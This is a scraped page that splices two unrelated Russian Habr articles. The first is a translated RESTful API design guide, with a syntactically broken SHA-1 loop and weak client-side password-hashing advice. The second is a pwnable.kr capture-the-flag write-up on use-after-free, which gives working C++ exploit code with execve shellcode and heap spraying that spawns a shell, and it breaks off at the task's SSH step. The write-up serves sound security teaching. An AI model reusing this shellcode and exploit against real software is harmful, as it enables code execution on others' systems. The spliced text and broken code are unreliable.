Мы стремимся улучшить Microsoft Learn, поэтому хотим узнать ваше мнение. Поделитесь впечатлениями в [GitHub](https://aka.ms/sitefeedback) и [Twitter](https://twitter.com/docsmsft). | https://habr.com/ru/post/426919/ | null | ru | null |
# RESTful API для сервера – делаем правильно (Часть 1)
В 2007-м Стив Джобс представил iPhone, который произвел революцию в высокотехнологичной индустрии и изменил наш подход к работе и ведению бизнеса. Сейчас 2012-й и все больше и больше сайтов предлагают нативные iOS и Android клиенты для своих сервисов. Между тем не все стартапы обладают финансами для разработки приложений в дополнение к основному продукту. Для увеличения популярности своего продукта эти компании предлагают открытые API, которыми могут воспользоваться сторонние разработчики. Пожалуй Twitter был первым в этой сфере и теперь число компаний, последовавших этой стратегии, растет стремительно. Это действительно отличный способ создать привлекательную экосистему вокруг своего продукта.
Жизнь стартапа полна перемен, поворотных моментов, в которых от принятых решений зависит дальнейшая судьба проекта. Если ваша кодовая база не сможет обеспечить воплощение самых разных ваших решений – вы проиграли. Серверный код, который достаточно гибок для того, чтобы в короткие сроки подстроиться под нужды бизнеса, решает быть проекту или нет. Успешные стартапы не те, которые просто предложили отличную идею, но те, которые смогли ее качественно воплотить. Успех стартапа зависит от успешности его продукта, будь то приложение под iOS, сервис или API. Последние три года я работал над разными приложениями под iOS (в основном для стартапов) использовавшими web сервисы и в этом блоге я попытался собрать накопленные знания воедино и показать вам лучшие методики, которым вам нужно следовать при разработке RESTful API. Хороший RESTful API тот, который можно менять легко и просто.
#### Целевая аудитория
Этот пост предназначен для тех, кто обладает знаниями в разработке RESTful API уровня от средних до продвинутых. А также некоторыми базовыми знаниями объектно-ориентированного (или функционального) программирования на таких серверных языках как Java/Ruby/Scala. (Я намеренно проигнорировал PHP или Programmable Hyperlinked Pasta).
*Прим. Пер. Тут автор привел ссылку на [полушутливую статью](http://james-iry.blogspot.com/2009/05/brief-incomplete-and-mostly-wrong.html) о истории языков программирования где PHP был расшифрован как Programmable Hyperlinked Pasta (Программируемая Гиперссылочная Лапша). Что как бы характеризует отношение автора к PHP.*
#### Структура и организация статьи
Статья довольно подробна и состоит из двух частей. Первая описывает основы REST тогда как вторая описывает документирование и поддержку разных версий вашего API. Первая часть для новичков, вторая для профи. Я не сомневаюсь, что вы профи, а потому вот вам [ссылка](#API_documentation) чтобы перескочить сразу к главе «Документирование API». Возможно, вам стоит начать оттуда, если вам кажется, что этот пост из разряда «Многа букаф, ниасилил…».
#### Принципы RESTful
Сервер может считаться RESTful если он соответствует принципам [REST](http://ru.wikipedia.org/wiki/REST). Когда вы разрабатываете API, который будет в основном использоваться мобильными устройствами, понимание и следование трем наиважнейшим принципам может быть весьма полезным. Причем не только при разработке API, но и при его поддержке и развитии в дальнейшем. Итак, приступим.
##### Независимость от состояния (Statelessness)
Первый принцип – независимость от состояния. Проще говоря, RESTful сервер не должен отслеживать, хранить и тем более использовать в работе текущую контекстную информацию о клиенте. С другой стороны клиент должен взять эту задачу на себя. Другими словами не заставляйте сервер помнить состояние мобильного устройства, использующего API.
Давайте представим, что у вас есть стартап под названием «Новый Фейсбук». Хороший пример, где разработчик мог совершить ошибку это предоставление вызова API, который позволяет мобильному устройству установить последний прочитанный элемент в потоке (назовем его лентой Фейсбука). Вызов API, обычно возвращающий ленту (назовем его /feed), теперь будет возвращать элементы, которые новее установленного. Звучит умно, не правда ли? Вы «оптимизировали» обмен данными между клиентом и сервером? А вот и нет.
Что может пойти не так в приведенном случае, так это то, что если ваш пользователь использует сервис с двух или трех устройств, то, в случае когда одно из них устанавливает последний прочитанный элемент, то остальные не смогут загрузить элементы ленты, прочитанные на других устройствах ранее.
*Независимость от состояния означает, что данные, возвращаемые определенным вызовом API, не должны зависеть от вызовов, сделанных ранее.*
Правильный способ оптимизации данного вызова – передача времени создания последней прочитанной записи ленты в качестве параметра вызова API, возвращающего ленту (/feed?lastFeed=20120228). Есть и другой, более «правильный» метод – использование заголовка HTTP If-Modified-Since. Но мы пока не будем углубляться в эту сторону. Мы обсудим это во второй части.
Клиент же со своей стороны, может (должен) помнить параметры, сгенерированные на сервере при обращении к нему и использовать их для последующих вызовов API, если потребуется.
##### Кэшируемая и многоуровневая архитектура
Второй принцип заключается в предоставлении клиенту информации о том, что ответ сервера может быть кэширован на определенный период времени и использоваться повторно без новых запросов к серверу. Этим клиентом может быть как само мобильное устройство, так и промежуточный прокси сервер. Я расскажу подробнее о кэшировании во второй части.
##### Клиент – серверное разделение и единый интерфейс
RESTful сервер должен прятать от клиента как можно больше деталей своей реализации. Клиенту не следует знать о том, какая СУБД используется на сервере или сколько серверов в данный момент обрабатывают запросы и прочие подобные вещи. Организация правильного разделения функций важна для масштабирования если ваш проект начнет быстро набирать популярность.
Это пожалуй три самых важных принципа, которым нужно следовать в ходе разработки RESTful сервера. Далее будут описаны три менее важных принципа, но все они имеют непосредственное отношение к тому, о чем мы тут говорим.
#### REST запросы и четыре HTTP метода
GET
POST
PUT
DELETE
##### Принцип “кэшируемости” и GET запросы
Главное, что следует помнить — вызов, совершенный через GET не должен менять состояние сервера. Это в свою очередь значит, что ваши запросы могут кэшироваться любым промежуточным прокси (снижение нагрузки). Таким образом Вы, как разработчик сервера, не должны публиковать GET методы, которые меняют данные в вашей базе данных. Это нарушает философию RESTful, особенно второй пункт, описанный выше. Ваши GET вызовы не должны даже оставлять записей в access.log или обновлять данные типа “Last logged in”. Если вы меняете данные в базе, это обязательно должны быть методы POST/PUT.
##### То самое обсуждение POST vs PUT
Спецификация HTTP 1.1 гласит, что PUT [идемпотентен](http://ru.wikipedia.org/wiki/%D0%98%D0%B4%D0%B5%D0%BC%D0%BF%D0%BE%D1%82%D0%B5%D0%BD%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C). Это значит, что клиент может выполнить множество PUT запросов по одному URI и это не приведет к созданию записей дубликатов. Операции присвоения — хороший пример идемпотентной операции
```
String userId = this.request["USER_ID"];
```
Даже если эту операцию выполнить дважды или трижды, никакого вреда не будет (кроме лишних тактов процессора). POST же с другой стороны не идемпотентен. Это что-то вроде инкремента. Вам следует использовать POST или PUT с учетом того является ли выполняемое действие идемпотентным или нет. Говоря языком программистов, если клиент знает URL объекта, который нужно создать, используйте PUT. Если клиент знает URL метода/класса создающего нужный объект, используйте POST.
```
PUT www.example.com/post/1234
```
Используйте PUT если клиент знает URI, который сам бы мог быть результатом запроса. Даже если клиент вызовет это PUT метод много раз, какого либо вреда или дублирующих записей создано не будет.
```
POST www.example.com/createpost
```
Используйте POST если сервер сам создает уникальный идентификатор и возвращает его клиенту. Дублирующие записи будут создаваться если этот запрос будет повторяться позже с такими же параметрами.
Более подробная информация в [данном обсуждении](http://stackoverflow.com/a/2691891/90165).
##### Метод DELETE
DELETE абсолютно однозначен. Он идемпотентен как и PUT, и должен использоваться для удаления записи если таковая существует.
#### REST ответы
Ответы от Вашего RESTful сервера могут использовать в качестве формата XML или JSON. Лично я предпочитаю JSON, поскольку он более лаконичен и по сети передается меньший объем данных нежели при передаче такого же ответа в формате XML. Разница может быть порядка нескольки сотен килобайт, но, с учетом скоростей 3G и нестабильности обмена с мобильными устройствами, эти несколько сотен килобайт могут иметь значение.
#### Аутентификация
Аутентификация должна производиться через https и клиент должен посылать пароль в зашифрованном виде. Процесс получения sha1 хэша NSString в Objective-C достаточно понятен и прост и приведенный код наглядно это показывает.
```
- (NSString *) sha1
{
const char *cstr = [self cStringUsingEncoding:NSUTF8StringEncoding];
NSData *data = [NSData dataWithBytes:cstr length:self.length];
uint8_t digest[CC_SHA1_DIGEST_LENGTH];
CC_SHA1(data.bytes, data.length, digest);
NSMutableString* output = [NSMutableString stringWithCapacity:CC_SHA1_DIGEST_LENGTH * 2];
for(int i = 0; i <; CC_SHA1_DIGEST_LENGTH; i++)
[output appendFormat:@"%02x", digest[i]];
return output;
}
```
Сервер должен сравнить полученный хэш пароля с сохраненным в его базе хэшем. В любом случае не следует ни при каких условиях передавать пароли с клиента на сервер в открытом виде. Из этого правила не существует исключений! День, когда Ваши пользователи узнают, что вы храните их пароли в открытом виде, может стать последним днем вашего стартапа. Доверие, потерянное однажды, вернуть невозможно.
RFC 2617 описывает два способа аутентификации на HTTP сервере. Первый — это Basic Access, второй Digest. Для мобильных клиентов подходит любой из этих двух методов и большинство серверных (и клиентских тоже) языков обладают встроенными механизмами для реализации таких схем аутентификации.
Если вы планируете сделать свой API публичным, вам следует также посмотреть в сторону oAuth или лучше oAuth 2.0. oAuth позволит Вашим пользователям публиковать контент, созданный в Вашем приложении, на других ресурсах без обмена ключами (логинами/паролями). oAuth также позволяет пользователям контролировать что именно находится в доступе и какие разрешения даны сторонним ресурсам.
Facebook Graph API это наиболее развитая и распространенная реализация oAuth на данный момент. Используя oAuth, пользователи Facebook могут давать доступ к своим фотографиям сторонним приложениям без публикации другой приватной и идентификационной информации (логин/пароль). Пользователь также может ограничить доступ нежелательным приложениям без необходимости менять свой пароль.
До сего момента я говорил об основах REST. Теперь переходим к сути статьи. В последующих главах я буду говорить о практических приемах, которые следует использовать при документировании, создании новых и завершении поддержки старых версий своего API…
#### Документирование API
Худшая документация, которую может написать разработчик сервера — это длинный, однообразный список вызовов API с описанием параметров и возвращаемых данных. Главная проблема такого подхода заключается в том, что внесение изменений в сервер и формат возвращаемых данных по мере развития проекта становится кошмаром. Я внесу кое какие предложения на этот счет, чтобы разработчик клиентского ПО понимал Вас лучше. Со временем это также поможет Вам в развитии в качестве разработчика серверного ПО.
##### Документация
Первым шагом я бы порекомендовал подумать об основных, высокоуровневых структурах данных (моделях), которыми оперирует ваше приложение. Затем подумайте над действиями, которые можно произвести над этими компонентами. Документация по foursquare API хороший пример, который стоит изучить перед тем как начать писать свою. У них есть набор высокоуровневых объектов, таких как места, пользователи и тому подобное. Также у них есть набор действий, которые можно произвести над этими объектами. Поскольку вы знаете высокоуровневые объекты и действия над ними в вашем продукте, создание структуры вызовов API становится проще и понятней. Например, для добавления нового места логично будет вызвать метод наподобие /venues/add
Документируйте все высокоуровневые объекты. Затем документируйте запросы и ответы на них, используя эти высокоуровневые объекты вместо простых типов данных. Вместо того, чтобы писать “Этот вызов возвращает три строковых поля, первое содержит id, второе имя, а третье описание” пишите “Этот вызов возвращает структуру (модель), описывающую место”.
##### Документирование параметров запроса
Давайте представим, что у Вас есть API, позволяющий пользователю входить, используя Facebok token. Вызовем этот метод как /login.
```
Request
/login
Headers
Authorization: Token XXXXX
User-Agent: MyGreatApp/1.0
Accept: application/json
Accept-Encoding: compress, gzip
Parameters
Encoding type – application/x-www-form-urlencoded
token – “Facebook Auth Token” (mandatory)
profileInfo = “json string containing public profile information from Facebook” (optional)
```
Где profileinfo высокоуровневый объект. Поскольку вы уже задокументировали внутреннюю структуру этого объекта то такого простого упоминания достаточно. Если Ваш сервер использует такие же Accept, Accept-Encoding и параметр Encoding type всегда вы можете задокументировать их отдельно, вместо повторения их во всех разделах.
##### Документирование параметров ответа
Ответы на вызовы API должны также быть задокументированы, основываясь на высокоуровневой модели объектов. Цитируя тот же пример foursquare, вызов метода /venue/#venueid# вернет структуру данных (модель), описывающую место проведения мероприятия.
Обмен идеями, документирование или информирование других разработчиков о том, что вы вернете в ответ на запрос станет проще если Вы задокументируете ваш API используя структуру объектов (моделей). Наиболее важный итог этой главы — это необходимость воспринимать документацию как контракт, который заключаете Вы, как разработчик серверной части и разработчики клиентских приложений (iOS/Android/Windows Phone/Чтобытонибыло).
#### Причины создания новых и прекращения поддержки старых версий вашего API
До появления мобильных приложений, в эпоху Web 2.0 создание разных версий API не было проблемой. И клиент (JavaScript/AJAX front-end) и сервер разворачивались одновременно. Потребители (ваши клиенты) всегда использовали самую последнюю версию клиентского ПО для доступа к системе. Поскольку вы — единственная компания, разрабатывающая как клиентскую так и серверную часть, вы полностью контролируете то как используется ваш API и изменения в нем всегда сразу же применялись в клиентской части. К сожалению это невозможно с клиентскими приложениями, написанными под разные платформы. Вы можете развернуть API версии 2, считая что все будет отлично, однако это приведет к неработоспособности приложений под iOS, использующих старую версию. Поскольку еще могут быть пользователи, использующие такие приложения несмотря на то, что вы выложили обновленную версию в App Store. Некоторые компании прибегают к использованию Push уведомлений для напоминаний о необходимости обновления. Единственное к чему это приведет — потеря такого клиента. Я видел множество айфонов, у которых было более 100 приложений, ожидающих обновления. Шансы, что ваше станет одним из них, весьма велики. Вам всегда надо быть готовым к разделению вашего API на версии и к прекращению поддержки некоторых из них как только это потребуется. Однако поддерживайте каждую версию своего API не менее трех месяцев.
##### Разделение на версии
Развертывание вашего серверного кода в разные папки и использование разных URL для вызовов не означает что вы удачно разделили ваш API на версии.
Так [example.com/api/v1](http://example.com/api/v1) будет использоваться версией 1.0 приложения, а ваша свежайшая и крутейшая версия 2.0 будет использовать [example.com/api/v2](http://example.com/api/v2)
Когда вы делаете обновления, вы практически всегда вносите изменения во внутренние структуры данных и в модели. Это включает изменения в базе данных (добавление или удаление столбцов). Для лучшего понимания давайте представим, что ваш “новый Фейсбук” имеет вызов API, называемый /feed который возвращает объект “Лента”. На сегодня, в версии 1, ваш объект “Лента” включает URL аватарки пользователя (avatarURL), имя пользователя (personName), текст записи (feedEntryText) и время создания (timeStamp) записи. Позднее, в версии 2, вы представляете новую возможность, позволяющую рекламодателям размещать описания своих продуктов в ленте. Теперь объект “Лента” содержит, скажем так, новое поле “sourceName”, которое перекрывает собой имя пользователя при отображении ленты. Таким образом приложение должно отображать “sourceName” вместо “personName”. Поскольку приложению больше не нужно отображать “personName” если задана “sourceName”, вы решаете не отправлять “personName” если есть “sourceName”. Это все выглядит неплохо до тех пор, пока старая версия вашего приложения, версия 1 не обратится к обновленному серверу. Она будет отображать ваши рекламные записи из ленты без заголовка поскольку “personName” отсутствует. “Грамотный” способ решения такой проблемы — отправлять как “personName”, так и “sourceName”. Но, друзья, жизнь не всегда так проста. Как разработчик вы не сможете отслеживать все одиночные изменения которые когда либо были произведены с каждой моделью данных в вашем объекте. Это не очень эффективный способ внесения изменений поскольку через пол года вы практически забудете почему и как что-то было добавлено к вашему коду.
Возвращаясь к web 2.0, это не было проблемой вообще. JavaScript клиент немедленно модифицировался для поддержки изменений в API. Однако установленные iOS приложения от вас больше не зависят. Теперь их обновление — прерогатива пользователя.
У меня есть элегантное решение для хитрых ситуаций подобного толка.
##### Парадигма разделения на версии через URL
Первое решение — это разделение с использованием URL.
[api.example.com/v1/feeds](http://api.example.com/v1/feeds) будет использоваться версией 1 iOS приложения тогда как
[api.example.com/v2/feeds](http://api.example.com/v2/feeds) будет использоваться версией 2.
Несмотря на то, что звучит это все неплохо, вы не сможете продолжать создание копий вашего серверного кода для каждого изменения в формате возвращаемых данных. Я рекомендую использование такого подхода только в случае глобальных изменений в API.
##### Парадигма разделения на версии через модель
Выше я показал как документировать ваши структуры данных (модели). Рассматривайте эту документацию как контракт между разработчиками серверной и клиентской частей. Вам не следует вносить изменения в модели без изменения версии. Это значит, что в предыдущем случае должно быть две модели, Feed1 и Feed2.
В Feed2 есть поле sourceName и она возвращает sourceName вместо personName если sourceName установлен. Поведение Feed1 остается таким же, как это было оговорено в документации. Алгоритм работы контроллера будет примерно таким:
Вам следует переместить логику создания экземпляра класса в отдельный класс согласно паттерну Factory method. Соответствующий код контроллера должен выглядеть примерно так:
```
Feed myFeedObject = Feed.createFeedObject("1.0");
myFeedObject.populateWithDBObject(FeedDao* feedDaoObject);
```
Где решение о версии используемого API будет принимать контроллер в соответствии с полем UserAgent текста запроса.
**Дополнение:**
Вместо использования номера версии из строки UserAgent, правильней будет использовать номер версии в заголовке Accept. Таким образом вместо отправки
```
Accept: application/json
```
следует отправлять
```
Accept: application/myservice.1.0+json
```
Таким образом у вас появляется возможность указывать версию API для каждого запроса к REST серверу. Спасибо читателям hacker news за этот совет.
Контроллер использует метод Feed factory для создания корректного объекта feed (лента) основываясь на информации из запроса клиента (все запросы имеют в своем составе поле UserAgent которое выглядит наподобие AppName/1.0) касающейся версии. Когда вы разрабатываете сервер таким образом, любое изменение будет простым. Внесение изменений не будет нарушать имеющиеся соглашения. Просто создавайте новые структуры данных (модели), вносите изменения в factory method для создания экземпляра новой модели для новой версии и все!
При использовании такого подхода ваши приложения версий 1 и 2 могут продолжать работать с одним сервером. Ваш контроллер может создавать объекты версии 1 для старых клиентских приложений и объекты версии 2 для новых.
##### Прекращение поддержки
С предложенной выше парадигмой разделения API на версии через модель прекращение поддержки вашего API становится намного проще. Это очень важно на последних стадиях когда вы публикуете ваш API. Когда вы делаете глобальное обновление API проведите ревизию всех factory method в ваших моделях в соответствии с изменениями вашей бизнес логики.
Если, в ходе релиза версии 3 вашего API, вы решаете прекратить поддержку версии 1 то для этого достаточно удалить соответствующие модели и удалить строки, создающие их экземпляры в ваших factory method-ах. Создание новых версий и прекращение поддержки старых обязательно будут сопровождать ваш проект показывая насколько он гибок для поддержки ключевых решений, диктуемых бизнесом. Бизнес, неспособный к резким переменам и поворотам, обречен. Обычно неспособность к ключевым переменам обусловлена техническим несовершенством проекта. Указанная техника способна решить такую проблему.
#### Кэширование
Еще один немаловажный момент, касающийся производительности, которому следует уделить внимание — это кэширование. Если вы считаете, что это задача клиентского приложения подумайте хорошенько. В части 2 этой статьи я расскажу как организовать кэширование, используя средства http 1.1.
#### Обработка ошибок и интернационализация вашего API
Доведение до клиента причины ошибки в случае ее появления не менее важно чем отправка правильных данных. Я расскажу об обработке ошибок и интернационализации в части 3 данной статьи. Не буду ничего обещать, в любом случае на написание потребуется время.
**От переводчика:**
Сам я не являюсь разработчиком под iOS и web-сервисов не разрабатывал, мой уровень в этой области можно описать как «Собираюсь стать начинающим». Но тема мне интересна и статья понравилась, причем настолько, что решил перевести.
[Вторая часть](http://habrahabr.ru/post/144259/) | https://habr.com/ru/post/144011/ | null | ru | null |
# Решение задания с pwnable.kr 16 — uaf. Уязвимость использование после освобождения (use after free)

В данной статье рассмотрим, что такое UAF, а также решим 16-е задание с сайта [pwnable.kr](https://pwnable.kr/index.php).
**Организационная информация**Специально для тех, кто хочет узнавать что-то новое и развиваться в любой из сфер информационной и компьютерной безопасности, я буду писать и рассказывать о следующих категориях:
* PWN;
* криптография (Crypto);
* cетевые технологии (Network);
* реверс (Reverse Engineering);
* стеганография (Stegano);
* поиск и эксплуатация WEB-уязвимостей.
Вдобавок к этому я поделюсь своим опытом в компьютерной криминалистике, анализе малвари и прошивок, атаках на беспроводные сети и локальные вычислительные сети, проведении пентестов и написании эксплоитов.
Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал [канал в Telegram](https://t.me/RalfHackerChannel) и [группу для обсуждения любых вопросов](https://t.me/RalfHackerPublicChat) в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации [рассмотрю лично и отвечу всем](https://t.me/hackerralf8).
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
Наследование и виртуальные методы
---------------------------------
Виртуальная функция — в объектно-ориентированном программировании функция класса, которая может быть переопределена в классах-наследниках. Таким образом, программисту необязательно знать точный тип объекта для работы с ним через виртуальные методы: достаточно лишь знать, что объект принадлежит классу или наследнику класса, в котором объявлен метод.
Проще говоря, представим что у нас определен базовый класс Animal у которого есть виртуальная функция sрeak. Так у класса Animal может быть два дочерних класса Cat и Dog. При том виртуальная функция Cat:sрeak() будет выыводить myau, а Dog:sрeak — gav. Но если в памяти будет храниться одинаковая структура, как программа понимает, какой из sрeak`ов нужно вызывать?
Всю работу обеспечивает таблица виртуальных методов (TVM), или как её определяют — vtable.
У каждого класса своя TVM и компилятор добавляет ее вирутальный табличный указатель (vptr — указатель на vtable), как первую локальную переменную данного объекта. Давайте проверим.
```
#include
class ANIMAL{
private:
int var1 = 0x11111111;
public:
virtual void func1(){
printf("Class Animal - func1\n");
}
virtual void func2(){
printf("Class Animal - func2\n");
}
};
class CAT : public ANIMAL {
public:
virtual void func1(){
printf("Class Cat - func1\n");
}
virtual void func2(){
printf("Class Cat - func2\n");
}
};
int main(){
ANIMAL \*p1 = new ANIMAL();
ANIMAL \*p2 = new CAT();
ANIMAL \*ptr;
ptr = p1;
ptr->func1();
ptr->func2();
ptr = dynamic\_cast(p2);
ptr->func1();
ptr->func2();
return 0;
}
```
Компилируем и запустим, чтобы посмотреть вывод.
```
g++ ex.c -o ex.bin
```

Теперь запустим под отладчиком в IDA и остановимся перед вызовом первой функции. Перейдем в окно HEX-View и синхронизируем его с регистром RAX.

В выделенном фрагменте видим значение переменныx var1 при определении переменных типа ANIMALS и CAT. Перед обеими переменными присутствуют адреса, как мы и сказали, это указатели на VMT (0x559f9898fd90 и 0x559f9898fd70).
Давайте разберемся, что происходит при вызове func1:
1. Сначала в RAX у нас окажется адрес на объекта по указателю рtr.
2. Далее в RAX читается первое значение объекта — указатель на VMT ( на ее первый элемент).
3. В RAX читается первое значение из VMT — указатель на тот самый виртуальный метод.
4. В RDX заносится указатель на объект (более привычно this).
5. Происходит вызов виртуального метода.

При вызове func2 происходит то же самое, за одним исключением, из VMT считывается не первая запись (RAX), a вторая (RAX + 8). Таков механизм работы с виртуальными методами.

UAF
---
Данная уязвимость характерна для кучи, так как стек расчитан на хранение данных небольшого объема (локальных переменных). Куча же, являясь динамической памятью, как раз идеально подходит для хранения данных большого объема. При этом выделение и освобождение памяти может происходить во время выполнения программы. Но из-за этого необходимо отслеживать, какая память занята, а какая нет. Для этого нужен служебный заголовок для выделенного блока памяти. Он содержит адрес начала и указатель на первый элемент блока. И при этом куча, в отличии от стека, растет вниз.
Суть уязвимости в том, что после освобождения памяти, программа может ссылаться на эту область. Так появляются висячие указатели. Изменим код программы и проверим это.
```
int main(){
ANIMAL *p1 = new ANIMAL();
ANIMAL *p2 = new CAT();
ANIMAL *ptr;
ptr = p1;
ptr->func1();
ptr->func2();
ptr = dynamic_cast(p2);
ptr->func1();
ptr->func2();
delete p2;
ptr->func1();
return 0;
}
```
Давайте найдем, где падает программа. По аналогии с прошлым примером, останавливаюсь перед вызовом функции и синхранизируем Hex-View с RAX. Мы видим, по которому должен располагаться наш объект. Но при выполнении следующей инструкции в регистре RAX остается 0. И уже пытаясь разыменовать 0, программа падает.


Таким образом, для экспулуатации UAF необходимо передать программе шеллкод, а потом через висячий указатель (в VMT) перейти на его начало. Это возможно благодаря тому, что куча при запросе выделяет блок памяти, который был освобожден ранее и таким образом мы можем эмулировать VMT, которая будет указывать на шеллкод. Говоря другими словами, там где раньше находился адрес функции VMT, теперь будет расположен адрес шеллкода. Но мы не можем гарантировать, что память для только выделенного объекта совпадет с только что очищенной зоной, потому создадим несколько таких объектов в цикле.
Давайте рассмотрим на примере. Для начала возьмем шеллкод, к примеру [отсюда](http://shell-storm.org/shellcode/files/shellcode-806.php) .
```
"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
```
И дополним наш код:
```
#include
#include
class ANIMAL{
private:
int var1 = 0x11111111;
public:
virtual void func1(){
printf("Class Animal - func1\n");
}
virtual void func2(){
printf("Class Animal - func2\n");
}
};
class CAT : public ANIMAL {
public:
virtual void func1(){
printf("Class Cat - func1\n");
}
virtual void func2(){
printf("Class Cat - func2\n");
}
};
class EX\_SHELL{
private:
char n[8];
public:
EX\_SHELL(void\* addr\_in\_VMT){
memcpy(n, &addr\_in\_VMT, sizeof(void\*));
}
};
char shellcode[] = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";
int main(){
ANIMAL \*p1 = new ANIMAL();
ANIMAL \*p2 = new CAT();
ANIMAL \*ptr;
ptr = p1;
ptr->func1();
ptr->func2();
ptr = dynamic\_cast(p2);
ptr->func1();
ptr->func2();
delete p2;
void\* vmt[1];
vmt[0] = (void\*) shellcode;
for(int i=0; i<0x10000; i++)
new EX\_SHELL(vmt);
ptr->func1();
return 0;
}
```
После компилирования и запуска получаем полноценный shell.

Решение задания uaf
-------------------
Нажимаем на иконку с подписью uaf, и нам говорят, что нужно подключиться по SSH с паролем guest.
